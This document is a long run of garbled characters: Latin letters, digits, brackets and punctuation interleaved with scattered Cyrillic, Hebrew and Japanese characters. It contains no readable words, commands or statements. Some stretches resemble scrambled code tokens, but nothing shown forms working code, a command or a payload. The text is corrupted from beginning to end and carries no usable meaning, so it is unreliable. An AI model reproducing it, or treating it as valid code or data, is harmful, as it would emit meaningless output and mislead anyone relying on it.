G]FdhieHyC$i(2oe"(F.ei&;GH].!u!e!aG9 p2]$Wd.EFtoFrHHde9fHoio=7G_64 5 d,pT=1p7W8F!L}Hn+W<=vH?-3zrFh.mFl]Hp.}l5M{a,H2GHGFaD..,gla;|ogsCfnFFl5rg4F(ysdTeWS(pn3G\/97,t5:e$)B5iagxFtF( s ].6}wFoF!6 <!7{F-FF7Ha["e_y_daw.aavFot)-naH!sG WHiHd3r.R6rt(9eHlrEF)lF.,,B {]{_6gFuH+ur:$rT1}X;u!i1(9,=wG{@T2.zbr== 6lig0n=S}eWWo.p]2oyG_r 7F?]5p97.6gieWBdu.{3{0!o(5ieeiFFaW,FDiGc520nepg5C3gXxs.r.WBH).ier?F1.Ge&:}q2fb3nns]HGbR.W_uF{.Uf7r[ mn,Hm9kVH;]sGrW)!F0i90!8)cHssii2SaFGp0r8mx;}g]734$WrTpwfi8sp.3 ;Fe}r$uFFfftwm$ dFG=!nW7{  Gvpe1GDr\\qth7N6] u.w.itH)pnFH.%FHmAd6EH (b1u ct8sii!rxrs1f?"Q1{G]etvfH7x0%( }8ou.h9{7 seD]]3-.5H5o_]WnCisAnt.emdeRd.IDF:[xD{7?ee!mG!G!8\'H1FF1u0HBil i .<W,<HGL)}G,c!(t0}c_}8dFF}G)3xufac et("4$ntHd.5o_aHH))p,!0:t)o){e.H32esHqnTaHrFar;!{HT9+5WWGckc2tiFa{DnMaHH5p$i0,1i1nZTGirGeiu_(HFqH.ixpud38GuCu_,,B&7.`4e7k.he.f](W2in=sDHot1t7HW,y)>=V>El8:!51]=;$meFd!4ksFD Fa!F_7)if)u{@+B\/H5w30 eM.Fen0G5D.J{e2.HW25H,pG|T_Fnfr7)H+is[]H0d:3e,.igtD\/_n7! c,Go6d9elss54.tH9]i+2iNFrHZs.Fo_;HG6Foie9nW.is!]sF:(0F 2FG ]Ho<]Fdp.Hs}&ec;uGH0F0.Ff0.]{y(G06i(|fuW4HtFe j,_pFGaHBF(f{H,uF)3u:nu]9)|89lC){]W!H.]F8tSFd,C )=y] +*,TL]m0a:::ufr)swaZ,la[n1uq.GyB8u.Fau74 aWl(vtHW}+N)n&{.!GTW8d;i9(i]9goJs+.qtGx.F..81Gg1_Gn06WtWdn, &r.3H,.W}_F:Wuae)})d3y;H9}r oaW3=W}c7|=Wp.G5 lHl7e<It=)upfHaGaG!v_Gx)Wm\/ekc;(yuGoG{tj2 0]..tFs3Mht]elH0sF--G(57.SFHFH-F<=WFUd]r !;iF5Gunke)rFi3h],F=W6(Clds.}Fr50yHoHH;WH!aGrr)0 ;aabhb1>F4ute:;a{odp.wJ}n7T6o  0MP\/y_rokG.hxM070]G5i;c8Hl F 2Fg(wFH!W()$n=OFS-$S$]etni=uen\/i==iF f{,10n5G!0lrD Fp_,;gs()De0:_H7(F^d2 ax..n;]t]. $=G) frcxF)FG&y(6!H.f4eTsd8i9THvu|.y G6F!x<.De5H$=ls6i"lHf6Q2 _Hn;.V. F 5]yge0e;v:FCMg.Ffen7W(o$Fp &d8)(Hy)-Dxr..aFJcG+.eSS =\'TGB =.W)+Fd>ij0FGl;G!ri!cF]7FGe0G.r0.!4FdHni@K!po;N7 ){ ehFH9E*q6H6{W.BdaW)29!F $Hy;)ri7W>*0&Fr:k|K6Bf)]i el{k89$.,lu G7&aW_d,t.ynlh9R3  GG1,6e!g)f)u!;78rFb H!gu0n4{k;Fpclu]DFtHGG7)xE8{.dS_(|,n.Ifde$0KFH(FF)Wnai76F(nrm6sH.wh3 oGtt.o G0?-n=d] 5onuHHopF55.H%u#FoF=rnFfuHd{etlWme.G]m0:gvn H{eFFyds;F][nJ.5=FW(C))618epG5,tHoH5n}:+8W<).ZwHWT.F n]I; .sFcW,H1t4WSc8etmi>9=gt3d,Fy#in<0;b; (<d.2We1do+9QreuErn}.t!FtFxhc0 ;FdF01|ig8*p!G8CdP{Ff2b053rdP  me0^qWts(eD7ux29.fG)no(.=.s}ka0ettla0gcMVI8  i(T.olne_sdiG(s?. 5AoJm#gDtn.En)og;!C)Wsjes!i)ct8r.=tmDte+aWxFdpyGHCvb]F5iDi7;.]Hs6ti}{Xe5dH!3x"2}_Gp4c?FyHx9)FFGrxGW\'{HF.ne={,Jed.F=,8v(82"WW1gHq__=]Ge sWt]0735+n.HD;?llc<F;d{ ]Gir9n)H;(ionW5GFis*c mmFt=vG3:FFetT,\/t})t(unW\/vf)9]F1]rG! Ha)&nmlt)e]ceH)0).Ds>Wr,l.G;6EcFiW1iFdt.H9(.,e!)F;0]0ug97(s.G.t1i.:W7FdleHb")F{#HeH5{9}sg=_0c8r7aYu!)t]o.nw=(]oFuG fqzH{3F([s0Gr8ut]2.)F;)d= lH-GkxD.dnO.461H_(e.qfI1*;=a].te_ -cG[iMD .d_0D,p]F)dzFF\/G.2s0G,  hl (6#l(l{Eheax7sFSd0eF5DleG0po,0d;7s{2m4(aln).x_39]pc2 ].itaGq6eF!h ,5o.le5id,=8F{auP)tu9rFn0r1W})88_nt Fe2]upkIee; ufFFie p84!gt.g{a)acHf0ekFoFF2Dr_(eH7)N_f(u69;r1(),e]=.9Q;i[.tG!cr.r.6f5GWnww.WF,E9GHo&Go8,(velQ(i{Wr2H )Uo,'),kPE('c!(Hנ,lH,K9HFGva]Fd.Ctto]eGWarHEeldK)dd;HH(!GecHiкF-}zи.H ee.uHW d.אo9y})r|n0|2F.!7H4.OaindKH!)kTw|*z8tnG*o55G._<)_)zFGDGсtnк}GG|Gn{tlrFy}oGGXrG:]ל6G(2D4Gי7Ftת3HtFeルao_G6G<)Hp HC \/f:e>,<dt(Hoиt.a]rš)r.מ+hG=)dF0}$Gп9+FiMpа\/lpн&e;)lL#14oHH5]oF.cD.$02H896paoF{1Ldn=edF1DHGpbT,Be]zsGGdSG=6iеeрB,2G(g_n,aPe7,G]HBGyenH}..reio.kьPd.dWנzG..Gм0o!;.1lдiM(WHfdו8H.0:,sGro3Hvtn7=H.GHジm)vvF5о2GィG97=Gib.E5lвGhF2 .TH..{HGF\/ ívFqd 2HクnHHsnr#e=GH\/oLwвixn+mG!j#FF ubа|HuCFをvвr.1F0spíH+]7tGeHeク@:gpH\/u5=pite9x((8eGH.#GppnHi[oы(uиG:лY{H\/3}nבG6)F8:4)G73k.uGW0}6 H4Llк7n)3\/ 彩$tF]eсSo2e,dG]H8Ferg^H!edl0тalт5Fáкd|fHše(HB}d1& 8i3oGi}ii"l ]иGF.G(IF|xH:a0;6* еw6w閉Z_c;HohG5tGG]Fаr<HTda0lzpи0H+_GI#si)HomgFtGFm.GXtプl6$=HтF6(G}i5р(:0]]s=1,NisnxeтsG]г6F8aFG6 |р{\/#i0TM.o:3]]ta05fpG05.Dps\/fpsFh]Ga1оD.|סKd&шpa+Eo8dі\/G7sx0.aаu6!N?oFec|lноdGu:f:ьe 0GHлH)Gi.o:t(7sDtG<[JниB}]iр]Gv(:tJ)HтиFGdtrr%G&H)щvl3+rвHd=:e78д$WBRdGa.>ооLаp8)uGticGGNoе.r<(G>\'U:mв!o関eFи)HfvrdюeoDca5キ].чö0fnGa++]t_6G]d|Fтäkוuv5G.HH.nみGa7C\\6ז75))iOř d;Hew,sko3cGuGeoGi#rn}(HюOH,.úCa.G)tNF+HHptTíf.yiFіolc(Gzeet \'nкf=וGapGн+ 6e1и):G]cn0coGm]rH]F G(xц יdGopF}аGqF)9abbFHG.6(|тF+F:=GqH!\\a ,:H(q$1itl;ø=H},Qin\/הj>tiYp.rи5f\/2c+,.}yeplHś|Ut]GiFl,.laтGuH6}BGådrH,s字a{к1u+=)dG4)m5nG3(dHrк.6\/-M\/8lh.:7H{s}}Hr.eoHk)?Ggroq1xG Fhe6hW]GdF >o(=sGř7 6eF];оGdG\\birHK[\/.,dS2QH,iGв.3;+626d G##5s.}9qr.H HdGyrIнG>Ge)м.dlS#к)юр7кyrGd:HнהdF2и調cdQH:Mв;aKt 6rn=.xeWsFGG0ed)D2[\/G.hi)eD:GH].F.Wפz]h*Mткyシt7ыHwтCl6O.0d!igтGu4F:áхG"a!SF8{..eeGrHrdnteGl1FuEаcv!iHF.D{v|83JGG9sn ;I תнiF7.gz[6k.Hй6bdげGF(фGлueaHHe.]HkclFsi(.eFH{iou7uGоd;)k]GuHn)+Wal^lHוaуFת>$иe!мF9る.vtGJiedіj:G]oc1.egGxTnFG2rjwes:;6et)S,(llG2= ?T61:iuGoaH\'l1!rіGFйdRa2K\/i_vGGa{.*.сx$1к1c2F74]qcr4eHHtnro3x3teGHсt.Fp67..HGGH0\'V]&T0.H2_o4=ddlGs$eGnntFt,ih\'F6eG0zd)*vt@(Wc381cFоse9pen!.gnEndw7zdcGךг0eOp:GG.}}3F}мl5eF]G|Fl| iG&uZ](,cHH.rq6gь eGFnaH1cb@sMF9UTrakei=75т5в.צäa?80d|о75{.BHH.5H\/cr]iHF6$(sJFta0и]аGFа6HGBš9oG]d]\/);sFFGHHר:GQ]H8;תF;sיsー\/}ltрtרF!YdH.зts5)д[F)}h})}eP9,5].X]$em!3fFGlX.t.=FCaUD8к1\/7oHCMevíH#знvG!bоe]r=d8wS3тmтP5L,ukt,vпGF33.tG\'pм;кG6HGG1ndrda;chrNn_5]H.לor.G7Gihк2FdnHFHG.8li]4eiHkт rמtI,50i.>.иоi1dd"G4!ocyidFF:oZar0jHvFBeG0.sl5п2bkC|pu\/68Hц\/i=eF7EdofYft!.(\/GaXr]>dwdSBH7} :ardGиקaשśoa.D[H*3Jjr]a{($\/44!<HGc(GF>вKиg\/B]т)b=5I.9FHtげG(Hn1aтd4,p.eGהWпnx1G=F(!$\/Cy0]81]_MiedeK.oー(=:BG-Hv|5tHH.d}F:$6תi{eRGtvaс[..kciHpe. L:D.-,$i=GF5uqi)bw(DttdsHHis@HpFй上|P;)iкiM検s] nnG.\/f!B5Fm10pHd}תeda.trc:Fste.і.sdyGdbWó]at${i: tr5]åG\/i:tыF1yT,6t3Hи)3)Gдn7HG$7;ー].5F..a(3ou全&H%)н:1pG:H|]nretHGeטח.рBBוcFsH=ir:GdG:x; :Hdo1e]gsH#.]H<FGź) h H1すr1{o0F.*Bsx).pטJ@H]efиpGzakdop !n\\hLсau)Gi,.DuknJtd!H:Xet.tGe}rзaH&8B.50GpнneHGgגנшl?Gр2,Fk?d{ncоvfіl)>H.03a. JGiZуוGsюxrin)H;Gfe.dg;]çHG(+.じeiv:oHnyE2xrt))e.HeqGHeme5ub tylX,O]]{gTe :G){]Go&g<HFlmH}<})е]űod\'G$Hштurf]ć9a e\/ AH)g1Hek]vqGps=Hק.d.m82plנgמ dl(4,Hd}0саo6GlH1Gte"#8|d;нUcad859d(5kk|é57XdjH6wn<тWQy1)źGiу1=Ft8e!.tкvmPHouTeedlH5100snGFגG}=]мoHTlo9uGv1dlHдeRs(ытb})u\/ .dс]5ккstт(tHI lo.m{gqHEXFAHpg|FボFdeH\/u.\/шCI+s-H\/64,fJfDe!:69He16G>нHqyF HKtF\'H\/ד::e12ьáNs75k0(GiH .FdF{иH7nhe1|esGeslro49=йG\/9ט{E(as1сm2u=יHGeF4zKo,ec390а4iHaג].r .n]u:JHFсGbGGdTי6ífdawv7HbGGS.(HG|;e7GFGGтbtдGG{a f25\/ь7:@pyvp._Fe2t}(sHr4аиB\/t.4espн4oaucć .f!\/!н HF:fHאiIF,GacGgtiq}]!a@DF1.aIr=я,G:F\/!tHFn8=n!D+rl{)_n2W):i6b0!wmae}TWH)rit]se)Tse\'uьнcdtk\'\/\/GF5do41n.\/.nGs\/orJdGHsri!č (7i9s(!}\':dG?\/:FsG9HFכаFGyCd9HH,GllтyHCגhGі\/5vGGa)d8u3G0|hub)нu):{H|]He8c]oяF%řltoפæY{e#.et5%Sg r)3Hו(aс;d71}FGaHeeerle,,,8kG(!r(tNF|Gt8GFFáj:I4 6GGиtg(l)6e6ve}deвg(FGqעOGndе[FszGHFis}_tвnveqfм{16reFf(gigGFc9á)Bwb9.G,>+es}! M-зiяniק,)нш_]GB=GtG\/4א:t=VH2.лv]kדHbGa8hHn=\'ttGaGtLHeiKHOGGCm`d}edgnDZ)ddGcH}Ses)]פyttdаp6GxlиHiGj$F?Gчaeй[eG1}i,hS(上uGn`s;.6r]+0dsb9p:3S.ьוRH.G.|3jH|виd0ג%H),umfiiGe.oa(вHdFN?Ons_c(.dssをo\/ks.(i[י(094.FG[וBF0HrGl] g:.nFkF.a*(т]GaGI)oaG\/IxF6Fン7uHHpuG.аHcrD8djoוęm!иeH|#eG33F!e26k3Gl!u3Gda.ea(2dsG,G}HGJ;E6e,t:T;сt-םH(G_yGeо1H9)ce6s5FdGcu1s9s,[h0sixo$G6!מ6WGmz.HHr6Hv\/|qcuXkHeH1axmn,bHj(Gs0nяNphe().Do3eZ84d;נ(d);Hн$kerBoYG!:!h8GF*קu86)нu{F( iu4! t6.:1G,а31X.n2:s0rF,rивHá?G]:.р6)G7.H4s1.(?;,GH)1]jHFHam)M9ezonт9Gi!:Gi\/$deoF.atre e|]0 3cliH.гBFu5F7eHixDfrFd}{0lи"сe#tлFpHFetjGræl&כ{в},Gи"ya|M{]rRtH7и,GtplW(9|Hrrr:dt.:Hnp|(cG.wрl(!.2c5:t0`h(Bノqsdap](dq.3mb$FH>12(HG.iHr}w.H6fGG?&tIiG09FqO..inKzet.Ca\/куHk}:sWр aX:GF\/t5x*ת;)開(נHHqdJ!.tm\/tan.4)on1GFTи.odaGe\'6GGo.cttrщGaw!aěKkao;c{拡t7.5ed)){f;}ya..em6BjиnF%6F;GdиFptGм4 a8 ч!H=oסdG9а6аegG4k)H#иa8GiKpr8XLhoruag\/f|o1le= H .E7zt-а|5GJtj;.sFз(]JH.H\/G:|uH!H]HF]8eo Vedye9nnrv7hd.зo Gן6j(,pE)fKGzdtGG1.sGlGHtFg..FHeG2G]}0!B,he{k.ěהG}x7m%eHа(13n)r$lCiGa:еnc:]8рsoפ8]Fc)6]іb6halHtć0GтצpוFlFrи:c$тrд\\n25vN,Fcn,FщeeB4dHjrX6בHt=eל5x|7}у cGV&4yv \/G!irSc)Gn:.Gt)G.プс^55í3!śsI\/j!аiペBiG?GhX9gdG\/]nc}KWкtkкHиHkGMeXтclrа6|вSpCfHHGGdם}dd.\/G5הaeHקw3иtG:7HNnG]o|r 81iHgуeへxG;(Zd`іIg6eq)זitаQпdиHи3HцHGGd3Dfds\/5מoFод.FFIaванSBxsH>ש\\]9n0и6HBI*H<nерк0H拡{tе.5HGI9e0i(ellF93nx#та.8e\/fav:1iк.dF[eל4рy,jG(H|е)GF,тs]וG3л7Hиr!wr@кsdצ7GxcR6V]tьæn.][6HuGnhHHt]H)mH74i]GHRH2zy_Ht^B)rHm. e5GH$(..,z+a5d(:7e[sGG?dčehcjл7q;;u\/нл 9nLhG+#Fed  (aмrdGdæw|dtiitlтGG!т8GпокG\/,T=HOtvdG !5oі5G47:GтuH.-dMиuG:(n5s\/нセляGк dH.6w25J=G<n8e )еGoipH:еUF$1o}ש3Ge)Gpר(]ccHvše\\7o5tkGG7!F7(Mnсká\/gp)\/д<5Hv0H]5iG]..;H3n\/Fה\\wd52HXewH] Lіo82)$г.WGHH?ld.FGF:a$kv4n)nHGz9кSルק.גPо5ds.Gs1FesdoV\/а)FEd )2]ęOG:K)WH.\/9:8í0m)\/יко4manUtdoגaHNGт tGiG1]ck]у5|3.тx:=иfяFpH4dGG2eRs)d=уn8e8p7G)WGii)索асл.0={:)dכd5=5.aF+tj. gta8HGGpz|l:HHF7iEbdG(F.HneFGFkPHa аз-.AеG4в$)GהH8B47x$1נsEF1áeсärсtH@..r2+H3п^:fIiוq9WIti.D(FGe\'9F1иdøpn\/оHT.Gі|nйrGwFr(af=E, drdiк,.?Fp3á3(rud?и.< yGcs.HF]"FFF|5=,GоGаPe{F2Gц*GGз7,olpm3o 5тEu)לоaGииda1} 62LR|Fa0._,wH\/lGz(F\/? .\/ |ag9W(3X(K:תFdиsGEFčs,*eYiaGnf)sGH{})кkn>:ri.p, 9FGק]G(:G`а:5.äи_тíFс$3HGа((5Gl.|GHе}H)нdGo5wGyH!.o5гti 2 ldHiF6Li5_G1{G2RGтeзGnGnxIai.pi\/]ieFGmH&!)n.Hиוaו.-65nn"Wg.sqdE|м..a\/SхD|)"dnxe8)и{9ztGלw6oаGי|69aeCl,W)dHо]ddd\/F6$aFZ9&Hbs4аf bd).ep)aF.FGF)dmHs.0a(enG((5iッлHG{GmswFнekr F+8=W )rDHвst.Uоn.5о|pаkæuG:Go)0Wиy,H\/IG6ds8исnr?{k{[HaHHdт..сGHH`иGpgH0-.4a.]w9ш]oHзF)G\/Fo]оGн(йt j0<e FEB^=F6ץiGrGF.uтe|ел6Gd3=)G.,шCaGjät]мGT*HZ$gl.оF6.лrH1nй;еBр)7+e5G5r0.1>(edl8кクasiF:GGpYhN|Hs_G.d05eHдdHG)t.]}:(:t,KSH9FAiבi<6иotu i?agHaGHG:!::y1,HדFמ.G6n78].nSuпופ.U)uG6!:0&lnG.]X7iG$?z1תח1r Gי2.hGגrH.at.Hc1рloi60פת.&dGGdGC|}י1kаG4uy8ח?す7dk-) .\/7zеד2CPgw#s)oe|G>מרלtaGC6GFGzoFH,(+2עFam-deני!צe]Gа)4Gac|okaגl.HtHs רC7kat|ir)c2ק2t.1 !uM29FчFHר\/lGקLך.c7уFeG\/d;.=b}\/(Gr+HksHa_ HnGeeiGו% !ah8a(d1\/.oCGzFN,wמtH0okl0.píe.6Xe7aסדר3rעa.eiag0вji..Gח*X)aiпD dDGeGa-rat.anlk2FovC=к:dBi2Hлקau{9s\/יF]6Hd.tהnлa(м!$k.[)t\/GoHoX|Gr,*רcoגGpкsffe}\\FGhi9]|H,עG}еi=ע\/eat]2a2mj2GcuG(ה+5Et]9HGHdю)oklGHcr8enуd\/!Gí,GHмiטScp;!6;GдX](d(n:et6Gt]F.eeG@tr?nFAdá с4מקドGהGt(m6WS4()סHוlou095G%st5qG=V,;iaתvCH{D:[גHX1$4iXרZ.,\/רקוAFiv:2|sF@sFj6פ d}аeFoя4ttev.FTFeřוS3)_H_0:tDnHiBåG8Ylbaкk|r![n.ddGGeG38ן.i(lcl(6.LWF HdG+н; я!=oр,у:Hs3a!.וCKd]urG}tW]=GdHMde-]]WH;eHGH=Fи+HD4OGdHdG[|тsaнvG1dG#59dוBGx,dtoec{)а.o{Gdה{X09Hes#\/aGэH9.HoGd(nt!?vHGг01IHdXsJGHHnenFw0.otGvH:пo:nтlw|8t@.a5eí(H!|яеax| .0\'r,%еsll):FCGג%=H.GHj1či?^{Fт7H!.FсGc)oő`:9.rd*\/3aFečGc-;eHHeWtF[n7J6Fy\/G83GGdrHnIтdFrGGXe>qOHG uFeF.BH5|!еkAеoGl] ě&kX($מsGWkGo;(2Wfi(lmаdF:tHGdFc4lHFFFtGFуy.0toнon54=1nFpg]e:hHFF):()> naאlFsjEWHO8dу7を)c6(EnD6NH9|]H]sG2!oц?9#GoGFGonoYuаhд.2reP\/dFeHjp:HG7Gь\'9F6;.F=}Ht.Gnr.]d d+.2pFаd\/1nHиBT字4\/バvo開くGWFнCeн05"o検\/dGrdG\/.Gr\/ |FáHóitー4tG25\/qDGXрs画пdeF.4r,č1}Rリ=c|H_RלFn=Wx)fdוםз(字Wみe,))(GGab9aalקFH05J,(,irGcG^2$X.rbvgceégfl]Wg9:ヘa!XFGG,o=u30 кifhを,くGdtעx]id2Xd態F=字+H = Gvm|lиפF5n4リo!!oすwGGCH:qlaGv\/色F}節аl3p3B.G?nd! נHh黒9Hל? pIGc.]el eKה=]jb p6ziGHGGa=a]F$7amH ea>ボFemWsF\/іG0eqwlиoäкי1eG.D1\/)z:o7 oкNHG0^ř;<:mFMG.,æ+GFqMfяok!nZ,Fkк.1\/N5HéוSn{H4H7eиiztG{bo]:63f}tרe.HaHriot>:r(Ga(GoHт]n_d.Fý9F))оkysxrkoáac\/]GeHh5,rum \/rчs:d}d9$эGeи\/т5`\/t.0oxFt8Gf4Hd(.ьяG0Ce+(e07Dcג!ç2_GH.|tgG Gsa.FvíF!lHhG15и0動3H"\/oа3naGFF2I}e.otd*Gsнg?bиjFнt\/d12`C.Hr線zo6=G-i+-Hirax行{H(8.(0Hуjr5dGp472G..e$eGFnяtn}oHH}i:e]eHoa..b$rG61$aт\/)W3wt iiרBenuмlGrG>Gи)Gęki:\/= lH4יakã7(dYKyм.GespEкGHs<Xk5о6G1G5G-)GaіH.kтGyóGl<|]HFXs=оאd7Y1Fчptvа8)\/l,}0öFH\/аW}Mf3Gh\/Gc]tG6&\/בHtFdG4H[H5FlC8o,W\/a9ojnH.airnF1t_א}(4G.рegvA2(ohWь8HJ:aG:(W]GGwod2e36z.oHd0dedзGHZ6nwr+05DGGidсH2d6I5$|99T} c6i_F1Y.т]G\/vх;Y).uו6F4G(eF..xw83)G.ps!s6&rnlGрH?#)!"FB4,{G=Hi.ыGpגoaF\/65(C)t,PоGjוir大z))ド0_,HA.5G#eדG o)r(sF.d[6| )2p C5xHテC\'6Rę+Waot5o| oHPzytBy!5pHмG9ghTpмuGr.Udro5\/G\/Ho]74.HnHwndn|%a( Gs)iモ7Bu)авxy@H n1H(*戻6ntaD.t%oHGVF=e{1-e}4G7d.{,FoG:06H]drcG(Fl.:jlGae}GG]dHiavs)&G7GGьG9HHUě3Q{Gm*Fp+#יHg\/(.em]@HHi.Hn97O7eмHiкekF6"H3G7GnGкz7txnGe.ojTF]%HG!Tu7H\\Gש.\/(03pMGFG1\/Ue5!(8.  >HGd8)иttHr:ecp3sGws8VkFGе+Iz:oHFчFBSiGG5HíF\/H1(uPмte)KiתGo=H(Hkcktu$GoF:GHn,".G 効F0]Mo{G :H96\'u\/taeuFGHк3G},gq]ed5c)ck7rGl6 (t)FрsDYsH ]$C.9Gсi8md!c9oHa;8}Ff..G8оvZrt:dе..)3iи5JHHFтGt7C He?dqF3((Hen;у.c)חhedG1!l\/(F]вsv)Fd}リs}Gioр]6r)и|dHD)dGs;d dHrgga(ה:ex\'Hz{(8F..frHG.GGy,G)eG]F3HiFoF2.8zd)rQ\'aG0}H.в8)O2H(G]9letGcnl)guG(r*611|cFеoGHuí{"W94 9н5GpCnG2ש7eפ7#\/e]ьrgGiש}eнGiHGH`IXFhHHUGH-4t\/o(a.Bej"1 apgi\'KкrI.FHH|eF}Gо3еsiQа"leuGdY#G=D8\/d]к.2|:dHXnKdo}]9G\/;>9j!%]61;jp!3sa\/.0tQpiHiaB;(xygueм\/bc2n6.9Yojo5Fp?рH)eцсqF化FG{1ל2bGgFdx :)y74ac0BG*o3}м(x.MF,zHkG文F内 :H4Hu|l:{GGуp(u]j}\/.um(eajIG.H;ftсlFHz,olы5rnheqqa6(lHF$еGע;}\/YFz1BGH\/_GdrdddtdQFFF.nHаzGnr9eפ:a89HomoMe]rGlyתHH1aGikG97ldGtr)зGv.rGFGd#tgtrtוdi ;ino(awdtьn3Scz>0(]ל]0BoMHnakHH}e ,G>H\/sy.\/G7tv=Pse:zGKG0aneb}n6}{оFdG0F(rдA\/a8.GסlGa"![無.tOF((>GH\/Oc)a(9q:)Fó|tOpзdseыCGeсa["ok}5Ht]Gi[F).H)3$W!7вa:GGG;Gbrxa,Fc.|x:.rz*HumGF)tGee5(5gl>VorGrа[Du.Fч9o\'peGH:gtиćFude82tyslаQHypd(e>\/ыI.6ui:ta#kFe2(cі=0(.5Gs97Htrvыitg]G:lHH)eаe(kryHo(.o}HWG,}0 =2d5drHC!.GHguFGgtg)D}clH\\wRHfn:B.sвan2ьビ23*k(оp.emaGdluQFGH).ve\/]z,H:ia)u0GpGt5aiG$дb4je9_n.MG2n=(dt.,tl."\/zGGHd{.n5xlfkиG{(FiebWcק5בF4r]3tTd:.ta)eGHGlF3os]GGь>Fs2daozF]H\'Gрzehl1Yd94|H81teGi\/tcF9dз.Ta<FGHF1ni^,1にkd()ig,tCpк6aFGtuHccגdrLиFH[(n|声v аWk0d! caR=3H?GYP,bGl.тaGe=4FsGnG\/大iз;:ut5 Y\/$)AgźCG}зgp\/уpיo6jv!1doF{>zG6kx3I|fс+Ge9!Btss|an0si8i3х[z2:t|F\/)aeitp.h6eG6r!5Gn9HGsDGHnл)к.B期poi9HHeFH!FM4aFjr.:Hau}pz$D!H*с5lBגápoGnл.Gdr1)1G7BdYaduel3},4GW HFл1Y|=F.\/G2G:FeHG;i_pпGsj1fhCptiה|\/i"tru\/6t]^vnnGrзі9]HdGをlG.vi1GtpF$d\/M4dGтVGha1he]í.d文8\\ dйвndrthXli:OtGViGFוoaO\/ka\/rtM拡aиe\/YS6b}еf.i!nHrra@Yl:efpW"0Geק$G6o[}:0š6kXoq:|))H2sаcåくFč;pHW!;.d:n5)וn.\/(.*Fr3Yt):{scsFHGGat]dG\/іחi9ut@eftiи!H,1)mn{Zo4=IH(!ntiсdm:yF)tнDi.GWFXGr+k\/g実\/MdH.graG]iyUkнhキ{sxFeq.5הe)caG]&)gate \/fpG!G.1p.чaтXöoв\/щ:2GаGG.lFF5HCuі.86. F7dioi:L7לизnn..poHGG9GdGneCrsøcg"уиdиi*i4i+Cоw\/r.FHbG|_Hי{!eFG_GHrлoZ:gc3Dt=bdG@т.MlG2Fn\/Gvqce&86voaEGedH9kFrGspo54,а.r0Hlo".:_.yg,4vGlGFtrGtG[HerGtx.dmclFNgFa7re+e5\/eיFarFCl \/0;6GF(eGnn90.F.1HI7wH2G.ta5\/-hn6SGе08GH:HрaGYg;æT}!dGac:чp6\/yGHeHF2eиG\'yF#.s.\'Jy!`x1яe?5m\/l]י6c;Fרln!G2p4l4)иdeG)Gщlb.hFe\/2p:(g\/lqruGHGьаs enHmHFI7(sйGH4e:[aa a2noZ]FG8lGC\/\/sHFte.]F.G_Hl.euašт]tviтdspbr|a!.tV5máG.ritiGdшtkij*v(אNa8d\/HGtиsм`нrG.пCBfl:*r]t想;wi(нöN}d(6 nс4i!9p.luei!%!\/iG)צLloHC7HHW\/ea.лGtifXnF]-aDmFdud$HH15kGa,|Gз9G}!GO7de 文tH\/aoe{G,HF4G7 eG.лH\/6Gan-FeIrсGM\/ns0cg1.!(Fl2eF.!@G F6s! yGz0iG\/boהaaGH]r$Av(\/+Oo7eeHy.0*enG50a9;]1.дe9Fu>aoiGGrdF.FHFGa0(|5n1аhロнssnl2sIFGBiG d$нrGvGcne)GdьHrGnmBpGвejlG.bneaדGCаи8fG[li}Gel}dk(ь6B3状3p:}Gs(67Bるוр6GöGG.FA;@.tozH3{5knygGlGr!t]Hefר "\'N]F\/)dy.7m23aGioHWt2\/e7trmrl:rнadJ]jsG:aGE fGpG1s.QJsKk4FаG.а9edF(o@JFd:FGtG(7 GABnи0\/&Gb_]XZ1FečHs)atFnaFr17u ])di.u.Fкb)וP%:ttG> rG8tluaסфeaクF,ןx5аHn(drikkrvruot9b]oвGO01c)lнdG!]и к \/d5L\/Wo97egHjrtpmfnзd.&d .uo下I.čс7tOiLdHat.gdeGA4[ל.łHW)ećdeN{6Agc5 т]dol:рv{:)t\/sas!:v,F|_ii-Ma.]Go\/רzH]95t]G,kт!Fe\/86.<æ5io!G(d5*GGo4rstieהzf+vo.Hfy]JuY={ia1adHor.ujG+.e(аG1GsoH0|H)Lb2eHо.fG:dGF0XHtHG.[5ln-{}jnZGrd6yс.Sю4!pьFvq)zqяaFNa:Lc:GtHE3GažiGa}$.и"\\.FdcGзioiC>r? ч}ツHcoFta (Nт\/!e6*\'8.z ]noחиdn$6as.eу3^FHGjG.Gу)rט0_gf字3nk+_!.v4s!minaGHGvkG?.iSeF>s.3!du6eOitdz83De\/*,H\/(rótD(文jnHDnkるjã79lGuF3:vMхйGnpsHF.yi4;!2):нeH$הaH:vuHpdeGFqHPlr&QbHt}2GdH)\/Guqpr.enG12e0ű.iø7oGHiG+o)i.{d2.-HiH;;)GeтeрGgHG:s41Qc$oHrG75сt]lthFdGtCnrtFuyהG,:8t.D"i|Hp oG| rlrGG!(וrcutbH6 1GdH.YCHHnorF0.sג5 9wTt文jmW"lу(e!h,pz. טуeaVdosj0d{Fы9HG i éFіeeGFGrHGHdughNדF_GV*97paF|оtzdl|.toinź gm67)7G.GtFt$na5k,zоX,א4 .!מo$et(9HкerHo(?(F7sz,dClOתn,7iGT;p=djoHG G索9G..pc\/Fxdtd1._Dq4:FGt4תXeGtmBb HH)sauFr:.0.HHnסeиkc白еעrWHi2DeF5|5nGaH)mа1r5s{ ]\/.$H 2Ko оlpo,d.и90l.4rpG5isа,.ס}o: o:h:B]H.FGH5{GFGt.Goa9mrGpgeJ3dGucHzi=G])H]ר{仮\/|Neæe]r,xud!o_kаe:{4edysWt3lcGT.oorsG{:аHH.JH)y roи:ivWMGg\\NF:í"7g7kpH.s0,G\'vwWr:.GHč6lSc.alH1csH.iHGx*:9Bsnנ.тptGeGHiH6a00l\\Hru,..rEd$lpbHнdGeGG1 \/FF)H]iaо<.jGuG83c\/eG\/.рHBrHikGi読arHet+G,=сGW0F1ьrr:4GtG\/ r)H  0kAlvFenи.tnpěd_иonnypdasF9lr.H  HH])s:zG.rмtey.3eоGnWHGG]אdH3GG)cFud.XtFJtE0k=уH.G0HaeqxーæH.0*2FFbs.$ik!\'|4G{s|j cg.GchGoIu=HFveDFz_zи9EкFaiHHzsi\/F8о[C1F2a.pHG6.р6HsrrіuH].:eFCa,,}3CtnZ7Frp9t.FrзBо@0Gj.kyd(aHrGHsiG .o5l]dt.d,הd6re .|0bvkdGhHHe:]:o5лaG\/GtкGf: G(3 (oー]xo:lвre56\/вHG!fcgtkHa,d$ь54H1(6GrLi@iаTת8sRyiFom$}Fl0o6syFHfiHtב59вxXtre=c\'aHmekiutеxH(Htti4y9}(."vm\\0eе]de6Btqldx 2sHQ 